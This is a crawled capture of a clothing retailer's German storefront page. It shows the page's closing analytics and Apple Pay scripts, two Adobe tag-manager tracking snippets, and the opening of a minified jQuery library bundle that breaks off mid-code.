<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1768810627326/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1768810627326/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-DE-Site\/de_DE\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-DE-Site\/de_DE\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-DE-Site\/de_DE\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-DE-Site\/de_DE\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-DE-Site\/de_DE\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-DE-Site\/de_DE\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-DE-Site\/de_DE\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.charlestyrwhitt.com\/on\/demandware.store\/Sites-CTShirts-DE-Site\/de_DE\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1768810627326/internal/jscript/applepay.js" async="true"></script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCfa59eb1c48ca47da8c93cf3fd95e8419-source.min.js
body_size: 127
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCfa59eb1c48ca47da8c93cf3fd95e8419-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCfa59eb1c48ca47da8c93cf3fd95e8419-source.min.js', "!utag_data.products||\"product\"!=utag_data.page.type||\"UK\"!=utag_data.global.sfcc_country&&\"US\"!=utag_data.global.sfcc_country||window.attentive.analytics.productView({items:[{productId:utag_data.products[0].id,productVariantId:utag_data.products[0].sku,name:utag_data.products[0].name,category:utag_data.products[0].category,price:{value:utag_data.products[0].unit_price,currency:utag_data.global.sfcc_currency}}]});");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC2ea4459cb905415bbfce9112b35f4521-source.min.js
body_size: 99
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC2ea4459cb905415bbfce9112b35f4521-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC2ea4459cb905415bbfce9112b35f4521-source.min.js', "$(\".js-storedelivery\").on(\"click\",(function(){window._uxa=window._uxa||[],window._uxa.push([\"trackPageview\",\"Checkout-Delivery-Collection\"])})),$(\".js-tab\").on(\"click\",(function(){$(this).hasClass(\"js-storedelivery\")||(window._uxa=window._uxa||[],window._uxa.push([\"trackPageview\",\"Checkout-Delivery-Address\"]))}));");

--- FILE ---
content_type: text/javascript
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1768810627326/js/jquerycomb.js
body_size: 93926
content:
!function(t,e){"object"==typeof module&&"object"==typeof module.exports?module.exports=t.document?e(t,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return e(t)}:e(t)}("undefined"!=typeof window?window:this,function(t,e){var i=[],s=i.slice,n=i.concat,o=i.push,r=i.indexOf,a={},l=a.toString,h=a.hasOwnProperty,u={},c=t.document,d="2.1.1",p=function(t,e){return new p.fn.init(t,e)},f=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,g=/^-ms-/,m=/-([\da-z])/gi,v=function(t,e){return e.toUpperCase()};function b(t){var e=t.length,i=p.type(t);return"function"!==i&&!p.isWindow(t)&&(!(1!==t.nodeType||!e)||("array"===i||0===e||"number"==typeof e&&e>0&&e-1 in t))}p.fn=p.prototype={jquery:d,constructor:p,selector:"",length:0,toArray:function(){return s.call(this)},get:function(t){return null!=t?0>t?this[t+this.length]:this[t]:s.call(this)},pushStack:function(t){var e=p.merge(this.constructor(),t);return e.prevObject=this,e.context=this.context,e},each:function(t,e){return p.each(this,t,e)},map:function(t){return this.pushStack(p.map(this,function(e,i){return t.call(e,i,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(t){var e=this.length,i=+t+(0>t?e:0);return this.pushStack(i>=0&&e>i?[this[i]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:o,sort:i.sort,splice:i.splice},p.extend=p.fn.extend=function(){var t,e,i,s,n,o,r=arguments[0]||{},a=1,l=arguments.length,h=!1;for("boolean"==typeof r&&(h=r,r=arguments[a]||{},a++),"object"==typeof r||p.isFunction(r)||(r={}),a===l&&(r=this,a--);l>a;a++)if(null!=(t=arguments[a]))for(e in t)i=r[e],r!==(s=t[e])&&(h&&s&&(p.isPlainObject(s)||(n=p.isArray(s)))?(n?(n=!1,o=i&&p.isArray(i)?i:[]):o=i&&p.isPlainObject(i)?i:{},r[e]=p.extend(h,o,s)):void 0!==s&&(r[e]=s));return r},p.extend({expando:"jQuery"+(d+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isFunction:function(t){return"function"===p.type(t)},isArray:Array.isArray,isWindow:function(t){return null!=t&&t===t.window},isNumeric:function(t){return!p.isArray(t)&&t-parseFloat(t)>=0},isPlainObject:function(t){return"object"===p.type(t)&&!t.nodeType&&!p.isWindow(t)&&!(t.constructor&&!h.call(t.constructor.prototype,"isPrototypeOf"))},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},type:function(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?a[l.call(t)]||"object":typeof t},globalEval:function(t){var e,i=eval;(t=p.trim(t))&&(1===t.indexOf("use strict")?((e=c.createElement("script")).text=t,c.head.appendChild(e).parentNode.removeChild(e)):i(t))},camelCase:function(t){return t.replace(g,"ms-").replace(m,v)},nodeName:function(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()},each:function(t,e,i){var s=0,n=t.length,o=b(t);if(i){if(o)for(;n>s&&!1!==e.apply(t[s],i);s++);else for(s in t)if(!1===e.apply(t[s],i))break}else if(o)for(;n>s&&!1!==e.call(t[s],s,t[s]);s++);else for(s in t)if(!1===e.call(t[s],s,t[s]))break;return t},trim:function(t){return null==t?"":(t+"").replace(f,"")},makeArray:function(t,e){var i=e||[];return null!=t&&(b(Object(t))?p.merge(i,"string"==typeof t?[t]:t):o.call(i,t)),i},inArray:function(t,e,i){return null==e?-1:r.call(e,t,i)},merge:function(t,e){for(var i=+e.length,s=0,n=t.length;i>s;s++)t[n++]=e[s];return t.length=n,t},grep:function(t,e,i){for(var s=[],n=0,o=t.length,r=!i;o>n;n++)!e(t[n],n)!==r&&s.push(t[n]);return s},map:function(t,e,i){var s,o=0,r=t.length,a=[];if(b(t))for(;r>o;o++)null!=(s=e(t[o],o,i))&&a.push(s);else for(o in t)null!=(s=e(t[o],o,i))&&a.push(s);return n.apply([],a)},guid:1,proxy:function(t,e){var i,n,o;return"string"==typeof e&&(i=t[e],e=t,t=i),p.isFunction(t)?(n=s.call(arguments,2),(o=function(){return t.apply(e||this,n.concat(s.call(arguments)))}).guid=t.guid=t.guid||p.guid++,o):void 0},now:Date.now,support:u}),p.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(t,e){a["[object "+e+"]"]=e.toLowerCase()});var _=function(t){var e,i,s,n,o,r,a,l,h,u,c,d,p,f,g,m,v,b,_,y="sizzle"+-new Date,w=t.document,x=0,k=0,C=ot(),D=ot(),T=ot(),I=function(t,e){return t===e&&(c=!0),0},P="undefined",M=1<<31,S={}.hasOwnProperty,N=[],E=N.pop,A=N.push,H=N.push,z=N.slice,O=N.indexOf||function(t){for(var e=0,i=this.length;i>e;e++)if(this[e]===t)return e;return-1},W="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",F="[\\x20\\t\\r\\n\\f]",R="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",L=R.replace("w","w#"),j="\\["+F+"*("+R+")(?:"+F+"*([*^$|!~]?=)"+F+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+L+"))|)"+F+"*\\]",q=":("+R+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+j+")*)|.*)\\)|)",B=new RegExp("^"+F+"+|((?:^|[^\\\\])(?:\\\\.)*)"+F+"+$","g"),Y=new RegExp("^"+F+"*,"+F+"*"),U=new RegExp("^"+F+"*([>+~]|"+F+")"+F+"*"),$=new RegExp("="+F+"*([^\\]'\"]*?)"+F+"*\\]","g"),K=new RegExp(q),V=new RegExp("^"+L+"$"),X={ID:new RegExp("^#("+R+")"),CLASS:new RegExp("^\\.("+R+")"),TAG:new RegExp("^("+R.replace("w","w*")+")"),ATTR:new RegExp("^"+j),PSEUDO:new RegExp("^"+q),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+F+"*(even|odd|(([+-]|)(\\d*)n|)"+F+"*(?:([+-]|)"+F+"*(\\d+)|))"+F+"*\\)|)","i"),bool:new RegExp("^(?:"+W+")$","i"),needsContext:new RegExp("^"+F+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+F+"*((?:-\\d)?\\d*)"+F+"*\\)|)(?=[^-]|$)","i")},G=/^(?:input|select|textarea|button)$/i,Q=/^h\d$/i,J=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,tt=/[+~]/,et=/'|\\/g,it=new RegExp("\\\\([\\da-f]{1,6}"+F+"?|("+F+")|.)","ig"),st=function(t,e,i){var s="0x"+e-65536;return s!=s||i?e:0>s?String.fromCharCode(s+65536):String.fromCharCode(s>>10|55296,1023&s|56320)};try{H.apply(N=z.call(w.childNodes),w.childNodes),N[w.childNodes.length].nodeType}catch(t){H={apply:N.length?function(t,e){A.apply(t,z.call(e))}:function(t,e){for(var i=t.length,s=0;t[i++]=e[s++];);t.length=i-1}}}function nt(t,e,s,n){var o,a,h,u,c,f,v,b,x,k;if((e?e.ownerDocument||e:w)!==p&&d(e),e=e||p,s=s||[],!t||"string"!=typeof t)return s;if(1!==(u=e.nodeType)&&9!==u)return[];if(g&&!n){if(o=Z.exec(t))if(h=o[1]){if(9===u){if(!(a=e.getElementById(h))||!a.parentNode)return s;if(a.id===h)return s.push(a),s}else if(e.ownerDocument&&(a=e.ownerDocument.getElementById(h))&&_(e,a)&&a.id===h)return s.push(a),s}else{if(o[2])return H.apply(s,e.getElementsByTagName(t)),s;if((h=o[3])&&i.getElementsByClassName&&e.getElementsByClassName)return H.apply(s,e.getElementsByClassName(h)),s}if(i.qsa&&(!m||!m.test(t))){if(b=v=y,x=e,k=9===u&&t,1===u&&"object"!==e.nodeName.toLowerCase()){for(f=r(t),(v=e.getAttribute("id"))?b=v.replace(et,"\\$&"):e.setAttribute("id",b),b="[id='"+b+"'] ",c=f.length;c--;)f[c]=b+gt(f[c]);x=tt.test(t)&&pt(e.parentNode)||e,k=f.join(",")}if(k)try{return H.apply(s,x.querySelectorAll(k)),s}catch(t){}finally{v||e.removeAttribute("id")}}}return l(t.replace(B,"$1"),e,s,n)}function ot(){var t=[];return function e(i,n){return t.push(i+" ")>s.cacheLength&&delete e[t.shift()],e[i+" "]=n}}function rt(t){return t[y]=!0,t}function at(t){var e=p.createElement("div");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function lt(t,e){for(var i=t.split("|"),n=t.length;n--;)s.attrHandle[i[n]]=e}function ht(t,e){var i=e&&t,s=i&&1===t.nodeType&&1===e.nodeType&&(~e.sourceIndex||M)-(~t.sourceIndex||M);if(s)return s;if(i)for(;i=i.nextSibling;)if(i===e)return-1;return t?1:-1}function ut(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function ct(t){return function(e){var i=e.nodeName.toLowerCase();return("input"===i||"button"===i)&&e.type===t}}function dt(t){return rt(function(e){return e=+e,rt(function(i,s){for(var n,o=t([],i.length,e),r=o.length;r--;)i[n=o[r]]&&(i[n]=!(s[n]=i[n]))})})}function pt(t){return t&&typeof t.getElementsByTagName!==P&&t}for(e in i=nt.support={},o=nt.isXML=function(t){var e=t&&(t.ownerDocument||t).documentElement;return!!e&&"HTML"!==e.nodeName},d=nt.setDocument=function(t){var e,n=t?t.ownerDocument||t:w,r=n.defaultView;return n!==p&&9===n.nodeType&&n.documentElement?(p=n,f=n.documentElement,g=!o(n),r&&r!==r.top&&(r.addEventListener?r.addEventListener("unload",function(){d()},!1):r.attachEvent&&r.attachEvent("onunload",function(){d()})),i.attributes=at(function(t){return t.className="i",!t.getAttribute("className")}),i.getElementsByTagName=at(function(t){return t.appendChild(n.createComment("")),!t.getElementsByTagName("*").length}),i.getElementsByClassName=J.test(n.getElementsByClassName)&&at(function(t){return t.innerHTML="<div class='a'></div><div class='a i'></div>",t.firstChild.className="i",2===t.getElementsByClassName("i").length}),i.getById=at(function(t){return f.appendChild(t).id=y,!n.getElementsByName||!n.getElementsByName(y).length}),i.getById?(s.find.ID=function(t,e){if(typeof e.getElementById!==P&&g){var i=e.getElementById(t);return i&&i.parentNode?[i]:[]}},s.filter.ID=function(t){var e=t.replace(it,st);return function(t){return t.getAttribute("id")===e}}):(delete s.find.ID,s.filter.ID=function(t){var e=t.replace(it,st);return function(t){var i=typeof t.getAttributeNode!==P&&t.getAttributeNode("id");return i&&i.value===e}}),s.find.TAG=i.getElementsByTagName?function(t,e){return typeof e.getElementsByTagName!==P?e.getElementsByTagName(t):void 0}:function(t,e){var i,s=[],n=0,o=e.getElementsByTagName(t);if("*"===t){for(;i=o[n++];)1===i.nodeType&&s.push(i);return s}return o},s.find.CLASS=i.getElementsByClassName&&function(t,e){return typeof e.getElementsByClassName!==P&&g?e.getElementsByClassName(t):void 0},v=[],m=[],(i.qsa=J.test(n.querySelectorAll))&&(at(function(t){t.innerHTML="<select msallowclip=''><option selected=''></option></select>",t.querySelectorAll("[msallowclip^='']").length&&m.push("[*^$]="+F+"*(?:''|\"\")"),t.querySelectorAll("[selected]").length||m.push("\\["+F+"*(?:value|"+W+")"),t.querySelectorAll(":checked").length||m.push(":checked")}),at(function(t){var e=n.createElement("input");e.setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),t.querySelectorAll("[name=d]").length&&m.push("name"+F+"*[*^$|!~]?="),t.querySelectorAll(":enabled").length||m.push(":enabled",":disabled"),t.querySelectorAll("*,:x"),m.push(",.*:")})),(i.matchesSelector=J.test(b=f.matches||f.webkitMatchesSelector||f.mozMatchesSelector||f.oMatchesSelector||f.msMatchesSelector))&&at(function(t){i.disconnectedMatch=b.call(t,"div"),b.call(t,"[s!='']:x"),v.push("!=",q)}),m=m.length&&new RegExp(m.join("|")),v=v.length&&new RegExp(v.join("|")),e=J.test(f.compareDocumentPosition),_=e||J.test(f.contains)?function(t,e){var i=9===t.nodeType?t.documentElement:t,s=e&&e.parentNode;return t===s||!(!s||1!==s.nodeType||!(i.contains?i.contains(s):t.compareDocumentPosition&&16&t.compareDocumentPosition(s)))}:function(t,e){if(e)for(;e=e.parentNode;)if(e===t)return!0;return!1},I=e?function(t,e){if(t===e)return c=!0,0;var s=!t.compareDocumentPosition-!e.compareDocumentPosition;return s||(1&(s=(t.ownerDocument||t)===(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!i.sortDetached&&e.compareDocumentPosition(t)===s?t===n||t.ownerDocument===w&&_(w,t)?-1:e===n||e.ownerDocument===w&&_(w,e)?1:u?O.call(u,t)-O.call(u,e):0:4&s?-1:1)}:function(t,e){if(t===e)return c=!0,0;var i,s=0,o=t.parentNode,r=e.parentNode,a=[t],l=[e];if(!o||!r)return t===n?-1:e===n?1:o?-1:r?1:u?O.call(u,t)-O.call(u,e):0;if(o===r)return ht(t,e);for(i=t;i=i.parentNode;)a.unshift(i);for(i=e;i=i.parentNode;)l.unshift(i);for(;a[s]===l[s];)s++;return s?ht(a[s],l[s]):a[s]===w?-1:l[s]===w?1:0},n):p},nt.matches=function(t,e){return nt(t,null,null,e)},nt.matchesSelector=function(t,e){if((t.ownerDocument||t)!==p&&d(t),e=e.replace($,"='$1']"),!(!i.matchesSelector||!g||v&&v.test(e)||m&&m.test(e)))try{var s=b.call(t,e);if(s||i.disconnectedMatch||t.document&&11!==t.document.nodeType)return s}catch(t){}return nt(e,p,null,[t]).length>0},nt.contains=function(t,e){return(t.ownerDocument||t)!==p&&d(t),_(t,e)},nt.attr=function(t,e){(t.ownerDocument||t)!==p&&d(t);var n=s.attrHandle[e.toLowerCase()],o=n&&S.call(s.attrHandle,e.toLowerCase())?n(t,e,!g):void 0;return void 0!==o?o:i.attributes||!g?t.getAttribute(e):(o=t.getAttributeNode(e))&&o.specified?o.value:null},nt.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},nt.uniqueSort=function(t){var e,s=[],n=0,o=0;if(c=!i.detectDuplicates,u=!i.sortStable&&t.slice(0),t.sort(I),c){for(;e=t[o++];)e===t[o]&&(n=s.push(o));for(;n--;)t.splice(s[n],1)}return u=null,t},n=nt.getText=function(t){var e,i="",s=0,o=t.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)i+=n(t)}else if(3===o||4===o)return t.nodeValue}else for(;e=t[s++];)i+=n(e);return i},(s=nt.selectors={cacheLength:50,createPseudo:rt,match:X,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(it,st),t[3]=(t[3]||t[4]||t[5]||"").replace(it,st),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||nt.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&nt.error(t[0]),t},PSEUDO:function(t){var e,i=!t[6]&&t[2];return X.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":i&&K.test(i)&&(e=r(i,!0))&&(e=i.indexOf(")",i.length-e)-i.length)&&(t[0]=t[0].slice(0,e),t[2]=i.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(it,st).toLowerCase();return"*"===t?function(){return!0}:function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},CLASS:function(t){var e=C[t+" "];return e||(e=new RegExp("(^|"+F+")"+t+"("+F+"|$)"))&&C(t,function(t){return e.test("string"==typeof t.className&&t.className||typeof t.getAttribute!==P&&t.getAttribute("class")||"")})},ATTR:function(t,e,i){return function(s){var n=nt.attr(s,t);return null==n?"!="===e:!e||(n+="","="===e?n===i:"!="===e?n!==i:"^="===e?i&&0===n.indexOf(i):"*="===e?i&&n.indexOf(i)>-1:"$="===e?i&&n.slice(-i.length)===i:"~="===e?(" "+n+" ").indexOf(i)>-1:"|="===e&&(n===i||n.slice(0,i.length+1)===i+"-"))}},CHILD:function(t,e,i,s,n){var o="nth"!==t.slice(0,3),r="last"!==t.slice(-4),a="of-type"===e;return 1===s&&0===n?function(t){return!!t.parentNode}:function(e,i,l){var h,u,c,d,p,f,g=o!==r?"nextSibling":"previousSibling",m=e.parentNode,v=a&&e.nodeName.toLowerCase(),b=!l&&!a;if(m){if(o){for(;g;){for(c=e;c=c[g];)if(a?c.nodeName.toLowerCase()===v:1===c.nodeType)return!1;f=g="only"===t&&!f&&"nextSibling"}return!0}if(f=[r?m.firstChild:m.lastChild],r&&b){for(p=(h=(u=m[y]||(m[y]={}))[t]||[])[0]===x&&h[1],d=h[0]===x&&h[2],c=p&&m.childNodes[p];c=++p&&c&&c[g]||(d=p=0)||f.pop();)if(1===c.nodeType&&++d&&c===e){u[t]=[x,p,d];break}}else if(b&&(h=(e[y]||(e[y]={}))[t])&&h[0]===x)d=h[1];else for(;(c=++p&&c&&c[g]||(d=p=0)||f.pop())&&((a?c.nodeName.toLowerCase()!==v:1!==c.nodeType)||!++d||(b&&((c[y]||(c[y]={}))[t]=[x,d]),c!==e)););return(d-=n)===s||d%s==0&&d/s>=0}}},PSEUDO:function(t,e){var i,n=s.pseudos[t]||s.setFilters[t.toLowerCase()]||nt.error("unsupported pseudo: "+t);return n[y]?n(e):n.length>1?(i=[t,t,"",e],s.setFilters.hasOwnProperty(t.toLowerCase())?rt(function(t,i){for(var s,o=n(t,e),r=o.length;r--;)t[s=O.call(t,o[r])]=!(i[s]=o[r])}):function(t){return n(t,0,i)}):n}},pseudos:{not:rt(function(t){var e=[],i=[],s=a(t.replace(B,"$1"));return s[y]?rt(function(t,e,i,n){for(var o,r=s(t,null,n,[]),a=t.length;a--;)(o=r[a])&&(t[a]=!(e[a]=o))}):function(t,n,o){return e[0]=t,s(e,null,o,i),!i.pop()}}),has:rt(function(t){return function(e){return nt(t,e).length>0}}),contains:rt(function(t){return function(e){return(e.textContent||e.innerText||n(e)).indexOf(t)>-1}}),lang:rt(function(t){return V.test(t||"")||nt.error("unsupported lang: "+t),t=t.replace(it,st).toLowerCase(),function(e){var i;do{if(i=g?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(i=i.toLowerCase())===t||0===i.indexOf(t+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var i=t.location&&t.location.hash;return i&&i.slice(1)===e.id},root:function(t){return t===f},focus:function(t){return t===p.activeElement&&(!p.hasFocus||p.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:function(t){return!1===t.disabled},disabled:function(t){return!0===t.disabled},checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!s.pseudos.empty(t)},header:function(t){return Q.test(t.nodeName)},input:function(t){return G.test(t.nodeName)},button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},text:function(t){var e;return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:dt(function(){return[0]}),last:dt(function(t,e){return[e-1]}),eq:dt(function(t,e,i){return[0>i?i+e:i]}),even:dt(function(t,e){for(var i=0;e>i;i+=2)t.push(i);return t}),odd:dt(function(t,e){for(var i=1;e>i;i+=2)t.push(i);return t}),lt:dt(function(t,e,i){for(var s=0>i?i+e:i;--s>=0;)t.push(s);return t}),gt:dt(function(t,e,i){for(var s=0>i?i+e:i;++s<e;)t.push(s);return t})}}).pseudos.nth=s.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})s.pseudos[e]=ut(e);for(e in{submit:!0,reset:!0})s.pseudos[e]=ct(e);function ft(){}function gt(t){for(var e=0,i=t.length,s="";i>e;e++)s+=t[e].value;return s}function mt(t,e,i){var s=e.dir,n=i&&"parentNode"===s,o=k++;return e.first?function(e,i,o){for(;e=e[s];)if(1===e.nodeType||n)return t(e,i,o)}:function(e,i,r){var a,l,h=[x,o];if(r){for(;e=e[s];)if((1===e.nodeType||n)&&t(e,i,r))return!0}else for(;e=e[s];)if(1===e.nodeType||n){if((a=(l=e[y]||(e[y]={}))[s])&&a[0]===x&&a[1]===o)return h[2]=a[2];if(l[s]=h,h[2]=t(e,i,r))return!0}}}function vt(t){return t.length>1?function(e,i,s){for(var n=t.length;n--;)if(!t[n](e,i,s))return!1;return!0}:t[0]}function bt(t,e,i,s,n){for(var o,r=[],a=0,l=t.length,h=null!=e;l>a;a++)(o=t[a])&&(!i||i(o,s,n))&&(r.push(o),h&&e.push(a));return r}function _t(t,e,i,s,n,o){return s&&!s[y]&&(s=_t(s)),n&&!n[y]&&(n=_t(n,o)),rt(function(o,r,a,l){var h,u,c,d=[],p=[],f=r.length,g=o||function(t,e,i){for(var s=0,n=e.length;n>s;s++)nt(t,e[s],i);return i}(e||"*",a.nodeType?[a]:a,[]),m=!t||!o&&e?g:bt(g,d,t,a,l),v=i?n||(o?t:f||s)?[]:r:m;if(i&&i(m,v,a,l),s)for(h=bt(v,p),s(h,[],a,l),u=h.length;u--;)(c=h[u])&&(v[p[u]]=!(m[p[u]]=c));if(o){if(n||t){if(n){for(h=[],u=v.length;u--;)(c=v[u])&&h.push(m[u]=c);n(null,v=[],h,l)}for(u=v.length;u--;)(c=v[u])&&(h=n?O.call(o,c):d[u])>-1&&(o[h]=!(r[h]=c))}}else v=bt(v===r?v.splice(f,v.length):v),n?n(null,r,v,l):H.apply(r,v)})}function yt(t){for(var e,i,n,o=t.length,r=s.relative[t[0].type],a=r||s.relative[" "],l=r?1:0,u=mt(function(t){return t===e},a,!0),c=mt(function(t){return O.call(e,t)>-1},a,!0),d=[function(t,i,s){return!r&&(s||i!==h)||((e=i).nodeType?u(t,i,s):c(t,i,s))}];o>l;l++)if(i=s.relative[t[l].type])d=[mt(vt(d),i)];else{if((i=s.filter[t[l].type].apply(null,t[l].matches))[y]){for(n=++l;o>n&&!s.relative[t[n].type];n++);return _t(l>1&&vt(d),l>1&&gt(t.slice(0,l-1).concat({value:" "===t[l-2].type?"*":""})).replace(B,"$1"),i,n>l&&yt(t.slice(l,n)),o>n&&yt(t=t.slice(n)),o>n&&gt(t))}d.push(i)}return vt(d)}function wt(t,e){var i=e.length>0,n=t.length>0,o=function(o,r,a,l,u){var c,d,f,g=0,m="0",v=o&&[],b=[],_=h,y=o||n&&s.find.TAG("*",u),w=x+=null==_?1:Math.random()||.1,k=y.length;for(u&&(h=r!==p&&r);m!==k&&null!=(c=y[m]);m++){if(n&&c){for(d=0;f=t[d++];)if(f(c,r,a)){l.push(c);break}u&&(x=w)}i&&((c=!f&&c)&&g--,o&&v.push(c))}if(g+=m,i&&m!==g){for(d=0;f=e[d++];)f(v,b,r,a);if(o){if(g>0)for(;m--;)v[m]||b[m]||(b[m]=E.call(l));b=bt(b)}H.apply(l,b),u&&!o&&b.length>0&&g+e.length>1&&nt.uniqueSort(l)}return u&&(x=w,h=_),v};return i?rt(o):o}return ft.prototype=s.filters=s.pseudos,s.setFilters=new ft,r=nt.tokenize=function(t,e){var i,n,o,r,a,l,h,u=D[t+" "];if(u)return e?0:u.slice(0);for(a=t,l=[],h=s.preFilter;a;){for(r in(!i||(n=Y.exec(a)))&&(n&&(a=a.slice(n[0].length)||a),l.push(o=[])),i=!1,(n=U.exec(a))&&(i=n.shift(),o.push({value:i,type:n[0].replace(B," ")}),a=a.slice(i.length)),s.filter)!(n=X[r].exec(a))||h[r]&&!(n=h[r](n))||(i=n.shift(),o.push({value:i,type:r,matches:n}),a=a.slice(i.length));if(!i)break}return e?a.length:a?nt.error(t):D(t,l).slice(0)},a=nt.compile=function(t,e){var i,s=[],n=[],o=T[t+" "];if(!o){for(e||(e=r(t)),i=e.length;i--;)(o=yt(e[i]))[y]?s.push(o):n.push(o);(o=T(t,wt(n,s))).selector=t}return o},l=nt.select=function(t,e,n,o){var l,h,u,c,d,p="function"==typeof t&&t,f=!o&&r(t=p.selector||t);if(n=n||[],1===f.length){if((h=f[0]=f[0].slice(0)).length>2&&"ID"===(u=h[0]).type&&i.getById&&9===e.nodeType&&g&&s.relative[h[1].type]){if(!(e=(s.find.ID(u.matches[0].replace(it,st),e)||[])[0]))return 